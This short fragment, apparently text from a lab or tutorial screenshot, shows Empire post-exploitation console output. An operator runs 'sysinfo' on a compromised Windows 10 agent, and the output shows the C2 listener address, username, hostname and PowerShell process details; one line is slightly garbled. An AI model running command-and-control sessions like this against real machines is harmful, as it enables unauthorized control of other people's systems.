 (Empire: D3VWCSZ6) > sysinfo
[*] Tasked D3VWCSZ6 to run TASK_SYSINFO
[*] Agent D3VWCSZ6 tasked with task ID 1
(Empire: D3VWCSZ6) > sysinfo: 0|http://172.24.1.114
owershell|17548|powershell|5
[*] Agent D3VWCSZ6 returned results.
Listener: http://172.24.1.114:4444
Internal IP:
Username: WINDOWS\Dan
Hostname: WINDOWS
OS: Microsoft Windows 10 Pro
High Integrity: 0
Process Name: powershell
Process ID: 17548
Language: powershell
Language Version: 5